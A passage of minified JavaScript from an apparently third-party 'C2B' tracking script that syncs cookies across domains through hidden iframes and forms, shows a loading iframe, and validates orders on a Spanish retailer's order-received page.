i,o,r;for(o in(i=document.createElement("form")).action=e,i.target=t,i.method="POST",n)(r=document.createElement("input")).type="hidden",r.name=o,r.value="object"==typeof n[o]?encodeURIComponent(JSON.stringify(n[o])):n[o],i.appendChild(r);return i},this.setLocal=function(e,t,n){var i,o;return(i=new Date).setTime(i.getTime()+60*n*1e3),o="; expires="+i.toGMTString(),document.cookie=e+"="+escape(JSON.stringify(t))+o+"; path=/"},this.getLocal=function(e){var t,n;if(document.cookie.length>0&&-1!==(n=document.cookie.indexOf(e+"=")))return n=n+e.length+1,-1===(t=document.cookie.indexOf(";",n))&&(t=document.cookie.length),r(unescape(document.cookie.substring(n,t)))},this.set=function(o,r,a){return new Promise(function(c){var s,d;return d=t(),s=e(C2B.config.cookies+"/cc",d.name,{key:""+o,val:r,ttl:a}),n([d,s]),s.submit(),d.onload=function(){try{d&&s&&i([d,s])}catch(e){}return c(r)}})},this.get=function(e){return new Promise(function(o,c){var s;return s=t(),a.addEvent(window,"message",function(e){var t;if(String(e.data).match(/^c2b/)){try{s&&i([s])}catch(n){}return(t=r(decodeURIComponent(e.data.split(":")[2])))?o(t):c()}}),s.src=C2B.config.cookies+"/rc?key="+e,n([s])})},this.remove=function(o){return new Promise(function(r){var a,c;return c=t(),a=e(C2B.config.cookies+"/dc",c.name,{key:""+o}),n([c,a]),a.submit(),c.onload=function(){try{c&&a&&i([c,a])}catch(e){}return r()}})},o}}.call(this),function(){window.C2B=window.C2B||{},window.C2B.Loading=function(){var e,t,n;return t=this,e=function(){var e,t,n;return t=Date.now(),(e=document.createElement("iframe")).id="iframe_"+t,e.name="iframe_"+t,e.width=550,e.height=210,document.body.appendChild(e),n="0 0 5px rgba(0, 0, 0, 0.5)",e.style.boxShadow=n,e.style.mozBoxShadow=n,e.style.webkitBoxShadow=n,e},n=function(e){return e.style.zIndex=1e4,e.style.top=0,e.style.bottom=0,e.style.left=0,e.style.right=0,e.style.margin="auto",e.style.border="none",e.style.position="absolute",e.style.display="block",e.style.position="fixed",e.style["border-radius"]="25px",e.style.width="570px"},this.create=function(t){var i;return(i=e()).src=t,n(i),i},this.destroy=function(e){return document.body.removeChild(e),!0},t}}.call(this),window.C2B=window.C2B||{},window.C2B.Validation=function(){var e=this;e.validationProcessExecuted=e.validationProcessExecuted||!1,C2B.config.retailer={code:"limpiafondos-online-delivery-es",validation_urls:[{url:null,url_regex:"/tienda/finalizar-compra/order-received/[0-9]*",query_string_params:[{key:"key",value:null,value_regex:"\\w+"}]}],method:""};var t=new C2B.Retailer,n=new C2B.Cookies;return e.init=function(){return t.isCommitted()?e.validationProcess():C2B.Injector&&(injector=new C2B.Injector,injector.init()),window.addEventListener("c2bPushState",function(){t.isCommitted()&&e.validationProcess()}),e.q&&e.q.forEach(function(t){e.validationProcess.apply(e,t)}),e},e.validationProcess=function(){if(e.validationProcessExecuted)return;e.validationProcessExecuted=!0;var i=arguments[0];const o=`validation-${C2B.config.retailer.code}`;n.get(o).then(e=>t.validateTransaction(e,i)).then(()=>n.remove(o))["catch"](()=>{})},e},"complete"===document.readyState?C2B.Validation().init():window.addEventListener("load",function(){C2B.Validation().init()}),function(e){var t=e.pushState;e.pushState=function(){var n=t.apply(e,arguments),i=document.createEvent("CustomEvent");return i.initCustomEvent("c2bPushState",!1,!1,null),window.dispatchEvent(i),n}}(window.history);